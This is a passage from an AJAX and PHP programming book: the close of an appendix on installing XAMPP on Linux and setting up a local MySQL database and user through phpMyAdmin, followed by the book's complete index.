<span id="page-293-0"></span>

For more details on installing and using phpMyAdmin, see its documentation at http://www.phpmyadmin.net/home\_page/ docs.php. Packt Publishing has a separate book for those of you who want to learn more about phpMyAdmin—*Mastering phpMyAdmin for Effective MySQL Management* (ISBN: 1-904811-03-5). In case you're not a native English speaker, it's good to know that the book is also available in Czech, German, French, and Italian.

## **Installing XAMPP on Linux**

Here are the steps you should follow:

- 1. Visit http://www.apachefriends.org/en/xampp-linux.html, and download the XAMPP package, which should be an archive file named something like xampp-linux-X.Y.Z.tar.gz.
- 2. Execute the following command from a Linux shell logged as the system administrator root:

```
tar xvfz xampp-linux-X.Y.Z.tar.gz -C /opt
```
This will extract the downloaded archive file to /opt.



You can't have more web servers working on port 80 (the default port used for HTTP communication). If you already have a web server on your machine, you should make it use another port, uninstall it, or deactivate it. Otherwise, Apache won't work. To make Apache work on another port, you should edit /opt/lampp/etc/httpd.conf, locate the lines containing Listen 80 and ServerName localhost:80, and replace the value 80 with the port number of your choice (usually the 8080 is used).

3. To start XAMPP, simply call the following command:

#### **/opt/lampp/lampp start**

To restart XAMPP, replace start in the previous command with restart, and to stop XAMPP, replace it with stop.

4. To test that Apache installed correctly, load http://localhost/ (or http://localhost:8080/ if Apache works on port 8080) using your web browser. An XAMPP welcome screen, like the one in the previous screenshot, should load.

## <span id="page-294-0"></span>**Preparing the AJAX database**

As an exercise for both using phpMyAdmin and working with MySQL, let's create a database called ajax, and create a MySQL user with full privileges to this database. You'll use this database and this user for all the exercises in this book. Follow these steps:

- 1. Load http://localhost/phpmyadmin in your web browser.
- 2. Write ajax in the **Create a new database** box, and then click on the **Create** button. The confirmation screen should look like the following screenshot:



3. phpMyAdmin doesn't have the visual tools to create new users, so you'll need to write some SQL code now. You need to create a user with full access to the **ajax** database, which will be used in all the case studies throughout the book. This user will be called ajaxuser, and its password will be practical. To add this user, click on the **SQL** tab at the top of the page, and write the following code in it:

```
GRANT ALL PRIVILEGES ON ajax.* 
TO ajaxuser@localhost IDENTIFIED BY "practical"
```
#### *Appendix*

<span id="page-295-0"></span>

SQL does sound a bit like plain English, but a few things need to be mentioned. The \* in ajax.\* means *all objects in the ajax database*. So this command tells MySQL "give all possible privileges to the ajax database to a user of this local machine called ajaxuser, whose password is practical".

4. Click on the **Go** button.

Congratulations, you're all set for your journey through this book. Have fun learning AJAX!

downloaded from: lib.ommolketab.ir

# **Index**

## **Symbols**

**\$\_POST array [181](#page-191-0) \_ \_construct() method [180](#page-190-0) \_\_destruct() method [180](#page-190-0) <script> element** using [45](#page-55-0)

## **A**

**abort() method, XMLHttpRequest [60](#page-70-0) AJAX** about [9,](#page-19-0) [14,](#page-24-0) [113](#page-123-0) and Web 2.0 [9](#page-19-0) asynchronous file upload [208](#page-218-0) benefits [18](#page-28-0) components [16](#page-26-0) database, preparing [284,](#page-294-0) [285](#page-295-0) data grid [261](#page-271-0) enabled web page, requesting [14](#page-24-0) features [15](#page-25-0) JavaScript [36](#page-46-0) potential problems [18](#page-28-0) resources [19](#page-29-0) simple quickstart application, building [20](#page-30-0) tools, Dojo [19](#page-29-0) tools, jQuery [19](#page-29-0) tools, Prototype [19](#page-29-0) web registration forms, implementing [14,](#page-24-0) [15](#page-25-0) **AJAX chat** about [223](#page-233-0) jQuery, using [224](#page-234-0) Meebo [224](#page-234-0) **AJAX chat application**

about [231](#page-241-0) chat.class.php file [232,](#page-242-0) [233](#page-243-0) color picker, working [257,](#page-267-0) [258](#page-268-0) implementing [230](#page-240-0) implementing, JSON used [233](#page-243-0)-[256](#page-266-0) on server-side file [232](#page-242-0) testing [230](#page-240-0) **AJAX, components** PHP [17](#page-27-0) XMLHttpRequest object [16](#page-26-0) **AJAX data grid** code download, choosing [262,](#page-272-0) [263](#page-273-0) **AJAX form validation** AJAX-style, client side [148](#page-158-0) allok.php, creating [167](#page-177-0) application rules [148](#page-158-0) blur event [177](#page-187-0) config.php [159](#page-169-0) config.php, creating [168](#page-178-0) error handler code, creating [169](#page-179-0) error\_handler.php [159](#page-169-0) implementing [146,](#page-156-0) [149,](#page-159-0) [159](#page-169-0) index.php [159](#page-169-0), [177](#page-187-0) index.php, creating [163](#page-173-0)[-167](#page-177-0) index\_top.php [159](#page-169-0) index\_top.php, creating [161,](#page-171-0) [163](#page-173-0) INSERT commands, executing [160](#page-170-0) json2.js [159](#page-169-0) JSON setting, building [178](#page-188-0) on server [147](#page-157-0) PHP-style (server side) [148](#page-158-0) span element [178](#page-188-0) Validate class [170](#page-180-0) validate.class.php [159](#page-169-0) validate.class.php script file [170](#page-180-0)[-176](#page-186-0) validate.css [159](#page-169-0)

validate.css, creating [160](#page-170-0) validate function, validate.js [178](#page-188-0) validate.js [159](#page-169-0) validate.js, creating [167](#page-177-0), [168](#page-178-0) validate.php [159](#page-169-0), [169](#page-179-0), [170](#page-180-0) validatePHP() method [180](#page-190-0) value attributes [178](#page-188-0) xhr.js [159](#page-169-0) XMLHttpRequest [150](#page-160-0) **ajaxuser [139](#page-149-0) anonymous function [89](#page-99-0) associate arrays.** *See* **dictionaries asynchronous calls, with XMLHttpRequest** async.html file [65,](#page-75-0) [69](#page-79-0) async.txt [65](#page-75-0) making [65](#page-75-0)[-68](#page-78-0) **asynchronous calls, XML structures** XMLHttpRequest, using [72-](#page-82-0)[76](#page-86-0) XML, using [72](#page-82-0)[76](#page-86-0) **asynchronous file upload, AJAX** approaches [208](#page-218-0) HTTP, working [208,](#page-218-0) [209](#page-219-0) iframe [209](#page-219-0)-[215](#page-225-0) Upload.php file [213](#page-223-0), [214](#page-224-0) **Asynchronous JavaScript and XML.** *See* **AJAX auto\_increment column [141](#page-151-0)**

### **B**

**base class [84](#page-94-0) Bing Maps [15](#page-25-0) browser-side caching pattern [202](#page-212-0) browser-side templating pattern [202](#page-212-0)**

## **C**

**Call Tree [192](#page-202-0) call stack** about [191](#page-201-0) onload() function [192](#page-202-0) process() function [192](#page-202-0) Profiler tab [192](#page-202-0) Start Profiling button [192](#page-202-0) Stop Debugging button [192](#page-202-0) Stop Profiling button [192](#page-202-0) **Cascading Style Sheets.** *See* **CSS child.** *See* **derived class**

**class [82](#page-92-0) className property [179](#page-189-0) client-side technologies** Flash [13](#page-23-0) Java applets [13](#page-23-0) Macromedia Flash [13](#page-23-0) Microsoft Silverlight [13](#page-23-0) **closures [86](#page-96-0) code, AJAX data grid** colors [265,](#page-275-0) [266](#page-276-0) creating, steps [268-](#page-278-0)[276](#page-286-0) database [264](#page-274-0) editable grid, components [263](#page-273-0) on-promotion field [265](#page-275-0) product\_id field [264](#page-274-0) server-side [267](#page-277-0) styles [265](#page-275-0) **code combining pattern [203](#page-213-0) code compression pattern [202](#page-212-0) constructor [93](#page-103-0), [94](#page-104-0) Continue command (F5) [191](#page-201-0) createXmlHttpRequestObject() function** about 30, [55,](#page-65-0) [58](#page-68-0) upgraded version [59](#page-69-0) **cross-domain calls** about [216](#page-226-0) using Flash [216](#page-226-0) using iframes [217](#page-227-0) using JSONP [217](#page-227-0) using server proxy [216](#page-226-0) **Cross-Domain Proxy pattern [202](#page-212-0) cross site request forgery.** *See* **CSRF Cross site scripting.** *See* **XSS CSRF** about [218](#page-228-0) JSON hijacking [219](#page-229-0) mitigating [219](#page-229-0) **CSS** about [35](#page-45-0) and JavaScript, working with [50](#page-60-0)

## **D**

**database [279](#page-289-0) database connection, MySQL** about [139](#page-149-0) ajaxuser [139](#page-149-0)

database security, concepts [139](#page-149-0) MYSQL, working with [140-](#page-150-0)[142](#page-152-0) PHP, working with [140-](#page-150-0)[142](#page-152-0) steps [140](#page-150-0) **database preparation, AJAX** steps [284](#page-294-0), [285](#page-295-0) **database security** authentication [139](#page-149-0) authorization [139](#page-149-0) **databases tables, MySQL** ALTER TABLE option [136](#page-146-0) auto\_increment columns [136](#page-146-0) data type [135](#page-145-0) default value [136](#page-146-0) DROP TABLE option [136](#page-146-0) fields [135](#page-145-0) indexes [136](#page-146-0) NOT NULL property [136](#page-146-0) primary key [135](#page-145-0) records [135](#page-145-0) TRUNCATE option [136](#page-146-0) **database user [279](#page-289-0) data grid** about [261](#page-271-0) screenshot [262](#page-272-0) **data manipulation, MySQL** about [137](#page-147-0) basic concepts [138](#page-148-0) DELETE command [137](#page-147-0), [138](#page-148-0) DML commands [137](#page-147-0) SELECT command [137](#page-147-0) UPDATE command [137](#page-147-0), [138](#page-148-0) **deleteMessages function [255](#page-265-0) derived class [84](#page-94-0) Developer Toolbar [193](#page-203-0) Developer Tool** about 186 activities [187](#page-197-0) testing [187](#page-197-0), [188](#page-198-0) **dictionaries [86](#page-96-0) Digg [15](#page-25-0) DisplayGreeting(GetCurrentHour()) function [90](#page-100-0) divide.php script [128](#page-138-0) Document Object Model.** *See* **DOM document.write command [37](#page-47-0)**

#### **DOM**

about [35](#page-45-0) and JavaScript [36-](#page-46-0)[38](#page-48-0) client-side uses [36](#page-46-0) innerHTML property [45](#page-55-0) playing, with JavaScript [39,](#page-49-0) [40](#page-50-0) server-side uses [36,](#page-46-0) [114](#page-124-0) standards-compliant functions, using [46,](#page-56-0)[-48](#page-58-0) **DOMDocument class [118](#page-128-0) DOM functions, PHP [114](#page-124-0) DOM Inspector tool [49](#page-59-0) drag-and-drop feature [8](#page-18-0)**

## **E**

**encapsulation, OOP** private members [84](#page-94-0) public interface [83](#page-93-0) **environment** code editor, recommendations [20](#page-30-0) **Error Console [40](#page-50-0) error\_handler.php [131](#page-141-0) error\_handler.php script [129](#page-139-0) errors, PHP** displaying, to users [134](#page-144-0) error\_handler.php [129](#page-139-0), [131](#page-141-0) handling, steps [124-](#page-134-0)[128](#page-138-0) **event handling, jQuery** bind function [227](#page-237-0) hover function [228](#page-238-0) one function [227](#page-237-0) ready function [228](#page-238-0) toggle function [228](#page-238-0) trigger function [228](#page-238-0) unbind function [227](#page-237-0) **events, JavaScript** about [41](#page-51-0) and DOM, using [43](#page-53-0) onload event [45](#page-55-0) **execution context, JavaScript** about [103](#page-113-0) eval() execution context [103](#page-113-0) function execution context [103](#page-113-0) global execution context [103](#page-113-0) right context, using [105,](#page-115-0) [107](#page-117-0) this.x [104](#page-114-0)

var x [104](#page-114-0) x [104](#page-114-0)

## **F**

**fetch\_array() method [144](#page-154-0) Firebug** activities [195](#page-205-0) Continue commands [196](#page-206-0) JavaScript, debugging [196](#page-206-0) Step Out command [196](#page-206-0) Step Over command [196](#page-206-0) **Firebug Lite [193](#page-203-0) Firefox** debugging [195](#page-205-0) Firebug [195](#page-205-0) profiling [195](#page-205-0) Venkman JavaScript debugger [197](#page-207-0) Web Developer [199](#page-209-0) **Firefox JavaScript console, error handling [78](#page-88-0) Flash** cross-domain calls [216](#page-226-0) **Flickr [15](#page-25-0) Functions [192](#page-202-0)**

## **G**

**getAllResponseHeaders() method, XMLHttpRequest [60](#page-70-0) getCellCount() method [99](#page-109-0) GetCurrentHour() function [90](#page-100-0) getElementByID function** using [53](#page-63-0) **GETmethod [62](#page-72-0) getResponseHeader() method, XMLHttpRequest [60](#page-70-0) Gmail! [15](#page-25-0) Google** about [15](#page-25-0) autocompletion feature, displaying [16](#page-26-0) **Google Maps [15](#page-25-0) graceful degradation technique [207](#page-217-0)**

### **H**

**handleRequestStateChange() method [63,](#page-73-0) 70**

**handleServerResponse() method [29](#page-39-0), 32, 33, 76, 77, 132 heartbeat pattern [202](#page-212-0) Hotmail [15](#page-25-0) HTML [10](#page-20-0) HTML message pattern [202](#page-212-0) HTTP [10](#page-20-0) HttpOnly cookie flag [222](#page-232-0)**

### **I**

**IM [223](#page-233-0) inheritance, OOP** about [84](#page-94-0) base class [84](#page-94-0) derived class [84](#page-94-0) new class, creating [84](#page-94-0) tight coupling [84](#page-94-0) **innerHTML property, DOM** [45](#page-55-0) **installing** XAMPP [280-](#page-290-0)283 XAMPP, on Linux [283](#page-293-0) XAMPP, on Windows [280](#page-290-0)[-283](#page-293-0) **Internet Explorer** debugging [184](#page-194-0) Developer Toolbar [193](#page-203-0) Firebug Lite [193](#page-203-0) Internet Explorer 8 [186](#page-196-0) other debugging tools [193](#page-203-0) profiling [184](#page-194-0) Visual Web Developer [194](#page-204-0) Web Development Helper [194](#page-204-0) **Internet Explorer 6** debug, enabling [184](#page-194-0)[-186](#page-196-0) **Internet Explorer 7** debug, enabling [184](#page-194-0)[-186](#page-196-0) **Internet Explorer 8** debugging [186-](#page-196-0)[193](#page-203-0) Developer Tools [186](#page-196-0) **IRC [223](#page-233-0) isDatabaseCleared() method [256](#page-266-0)**

### **J**

**Java applets [13](#page-23-0) JavaScript** about [12](#page-22-0)

and CSS, working with [50-](#page-60-0)[53](#page-63-0) and DOM [36-](#page-46-0)[38](#page-48-0) client-side uses [36](#page-46-0) closures [86](#page-96-0) code, jsdom.js [41](#page-51-0) CSS, working with [50](#page-60-0)[-53](#page-63-0) events [41](#page-51-0) object detection [58](#page-68-0) OOP, importance [82](#page-92-0) playing, with DOM [39,](#page-49-0) [40](#page-50-0) prototypes [86](#page-96-0) separate files [38](#page-48-0) string variables [45](#page-55-0) **JavaScript classes** class diagrams [95](#page-105-0)[-97](#page-107-0) constructor [93](#page-103-0), [94](#page-104-0) external function [97](#page-107-0) instance methods [99,](#page-109-0) [100](#page-110-0) instance properties [99](#page-109-0), [100](#page-110-0) private members [101](#page-111-0), [102](#page-112-0) prototype objects [98,](#page-108-0) [99](#page-109-0) prototype objects, facts [98](#page-108-0) static methods [100](#page-110-0) static properties [100](#page-110-0) **JavaScript functions** closure [92](#page-102-0), [93](#page-103-0) first-class objects [89](#page-99-0) inner function [91](#page-101-0) ShowHelloWorld() function [89](#page-99-0) **JavaScript Object Notation.** *See* **JSON JavaScript OOP** in practice [107](#page-117-0) JSON [107,](#page-117-0) [108](#page-118-0) **jqGrid [261](#page-271-0) jQuery** about [224](#page-234-0) basic concepts [229](#page-239-0) DOM Selectors [225](#page-235-0) event handling [227](#page-237-0) example [228](#page-238-0) features [224](#page-234-0) getting started [224](#page-234-0), [225](#page-235-0) method chaining [227](#page-237-0) minified format [225](#page-235-0) uncompressed format [225](#page-235-0) wrapper object [226](#page-236-0) **JSON**

about [17,](#page-27-0) [107,](#page-117-0) [108](#page-118-0) and PHP [119](#page-129-0), [120](#page-130-0) example [109](#page-119-0), [111](#page-121-0), [112](#page-122-0) json\_encode function, using [122](#page-132-0) phptest.html file, editing [120](#page-130-0) phptest.js [121](#page-131-0) phptest.php, modifying [121](#page-131-0) structures, array [109](#page-119-0) structures, object [109](#page-119-0) using [110-](#page-120-0)[112](#page-122-0) **JSONP** cross-domain calls [217](#page-227-0)

### **K**

**key/value collections** *See* **dictionaries**

## **M**

**Macromedia Flash [13](#page-23-0) Meebo** about [224](#page-234-0) feature [224](#page-234-0) **method chaining, jQuery [227](#page-237-0) Microsoft Silverlight [13](#page-23-0) MySQL** connecting, to database [139](#page-149-0) databases tables, working with [135](#page-145-0) data, manipulating [137](#page-147-0) working with [134](#page-144-0)

## **N**

**NOT NULL property [136](#page-146-0)**

## **O**

**ob\_clean() function [131](#page-141-0) object detection, JavaScript [58](#page-68-0) Object Oriented.** *See* **OO Object-Oriented Programming.** *See* **OOP On-Demand JavaScript pattern [202](#page-212-0) onload event [45](#page-55-0) onreadystatechange() property, XMLHttpRequest [60,](#page-70-0) [61](#page-71-0) OO [82](#page-92-0) OOP** about [36,](#page-46-0) [82](#page-92-0)

**[ 291 ]**

JavaScript, using [85](#page-95-0) programming concepts [82](#page-92-0) **OOP, with JavaScript** dictionaries [86](#page-96-0), [87](#page-97-0) execution context [103](#page-113-0) features [85,](#page-95-0) [86](#page-96-0) JavaScript classes [93](#page-103-0) JavaScript functions [88](#page-98-0) **open() method, XMLHttpRequest [60](#page-70-0)**

#### **P**

**page reload [14](#page-24-0) page updates pattern [203](#page-213-0) parent.** *See* **base class passing parameters, PHP** about [123](#page-133-0) steps [124](#page-134-0), [126](#page-136-0), [128](#page-138-0) **performance analysis [183](#page-193-0) periodic refresh pattern [202](#page-212-0) PHP** \_ \_construct() method [180](#page-190-0) \_\_destruct() method [180](#page-190-0) about [11](#page-21-0) connecting, to database [139](#page-149-0) MySQL, working with [134](#page-144-0) page request [12](#page-22-0) passing parameters [123](#page-133-0) server-side uses [36](#page-46-0), [114](#page-124-0) **phpMyAdmin** using [279](#page-289-0) **Picasa Web Albums [15](#page-25-0) placeholders [41](#page-51-0) polymorphism, OOP [85](#page-95-0) popup pattern [203](#page-213-0) POST method [62](#page-72-0) predictive fetching pattern [202,](#page-212-0) [204](#page-214-0) private members [84](#page-94-0) process() method** about 31, 33, 69 using [45](#page-55-0) **profiling [183](#page-193-0) programming concepts, OOP** behavior [82](#page-92-0) class [82](#page-92-0) encapsulation [83](#page-93-0) events [82](#page-92-0)

fields [82](#page-92-0) inheritance [84](#page-94-0) methods [82](#page-92-0) polymorphism [85](#page-95-0) propertie [82](#page-92-0) state [82](#page-92-0) type [82](#page-92-0) **progress indicator pattern [202](#page-212-0)[-205](#page-215-0) progressive enhancement pattern [203](#page-213-0), [207](#page-217-0) prototypes [86](#page-96-0) Prototyping language [98](#page-108-0) public interface [83](#page-93-0)**

## **Q**

**quickstart application, AJAX** building [20-](#page-30-0)[31](#page-41-0) index.html file [22](#page-32-0) quickstart.js file [22,](#page-32-0) [23](#page-33-0), [25](#page-35-0) quickstart.php file [22](#page-32-0), [26](#page-36-0)

## **R**

**RDBMS [134](#page-144-0) readyState() method, XMLHttpRequest [61](#page-71-0) Relational Database Management System.**  *See* **RDBMS responseText() method, XMLHttpRequest [61](#page-71-0) responseXML() method, XMLHttpRequest [61](#page-71-0) retrieveNewMessages() method 252, [257](#page-267-0)**

## **S**

**saveXML function [119](#page-129-0) security vulnerabilities, XSS** cookies scenarios [222](#page-232-0) escaping [221](#page-231-0) input validation [221](#page-231-0) **sendMessage function [255](#page-265-0) send() method, XMLHttpRequest [60](#page-70-0) server response** asynchronous calls, making with XMLHttpRequest [65](#page-75-0)[-70](#page-80-0) **setRequestHeader() method, XMLHttpRequest [60](#page-70-0)**

**SetStyle() method [53](#page-63-0) setTimeout function [31](#page-41-0) SimpleXML [119](#page-129-0) software usability [8](#page-18-0) statusText() method, XMLHttpRequest [61](#page-71-0) Step In command [191](#page-201-0) Step Into command [187](#page-197-0) Step Out command [187,](#page-197-0) [191](#page-201-0) Step Over command [187](#page-197-0) subclass.** *See* **derived class submission throttling pattern [203](#page-213-0) success function [251](#page-261-0) superclass.** *See* **base class**

## **T**

**tight coupling [84](#page-94-0) timeout pattern [203](#page-213-0) turn() method [83](#page-93-0) type.** *See* **class**

## **U**

**UML [95](#page-105-0) Unified Modeling Langugae.** *See* **UML unique URLs pattern [203](#page-213-0) unobtrusive JavaScript pattern [205,](#page-215-0) [206](#page-216-0)**

## **V**

**validate.class.php** validateAJAX() method [180](#page-190-0) validatePHP() method [180](#page-190-0) **validation** about [145](#page-155-0) AJAX form validation [146](#page-156-0) data [145](#page-155-0) server-side form validation [146](#page-156-0) **Venkman JavaScript debugger** about [197](#page-207-0) handleRequestStateChange() [198](#page-208-0) in action [198](#page-208-0) **virtual workspace pattern [203](#page-213-0) Visual Web Developer [194](#page-204-0)**

## **W**

**Web 2.0** and AJAX [9](#page-19-0) **Web Developer** about [199](#page-209-0) activities [199](#page-209-0) **Web Development Helper [194](#page-204-0) websites** about 10 building [10](#page-20-0) **websites, building** client-side technologies [11](#page-21-0) HHTP [10](#page-20-0) HTML [10](#page-20-0) PHP [11](#page-21-0) server-side technologies [11](#page-21-0)

## **X**

**XAMPP** installing [280](#page-290-0) installing, on Linux [283](#page-293-0) installing, on Windows [280](#page-290-0)[-283](#page-293-0) XAMPPusing [280](#page-290-0) **XAMPP installation** on Linux [283](#page-293-0) on Windows [280](#page-290-0)[-283](#page-293-0) phpMyAdmin installation, testing [282,](#page-292-0) [283](#page-293-0) **XML [35](#page-45-0) XmlHttp object** async.txt [156](#page-166-0) properties [157](#page-167-0) readResponse() inner function [158](#page-168-0) readystatechange event [158](#page-168-0) xhr.js file [151-](#page-161-0)[154](#page-164-0) xhrtest.html file [155](#page-165-0) XmlHttp() [156](#page-166-0) XmlHttp.create() [156](#page-166-0) **XMLHttpRequest** about [150](#page-160-0) complete [150](#page-160-0) settings class [150](#page-160-0) XmlHttp object [151](#page-161-0)

**XMLHttpRequest object** about [54](#page-64-0) createXmlHttpRequestObject function [59](#page-69-0) creating [55](#page-65-0), [56](#page-66-0) exception handling, JavaScript [56](#page-66-0), [58](#page-68-0) methods [60,](#page-70-0) [61](#page-71-0) server requests, initiating [60-](#page-70-0)[62](#page-72-0) server response, handling [63,](#page-73-0) [64](#page-74-0) working with, sequence [54](#page-64-0) **XML structures** about [71](#page-81-0) asynchronous calls, with XML [72](#page-82-0) asynchronous calls, with XMLHttpRequest [72](#page-82-0) creating [79](#page-89-0) errors, handling [78](#page-88-0) exceptions, throwing [78](#page-88-0) SimpleXML [119](#page-129-0) using PHP [114](#page-124-0), [118](#page-128-0) **XML structures, with PHP** phptest.html [114](#page-124-0) phptest.js [115](#page-125-0) phptest.php [116](#page-126-0), [117](#page-127-0) **XSS** about [219](#page-229-0) non-persistent XSS [220](#page-230-0) persistent XSS [220](#page-230-0) security vulnerabilities [221](#page-231-0)

## **Y**

**Yahoo! [15](#page-25-0) Yahoo! Mail [15](#page-25-0) Yahoo! Maps [15](#page-25-0) Yahoo User Interface Library.** *See* **YUI YUI [82](#page-92-0)**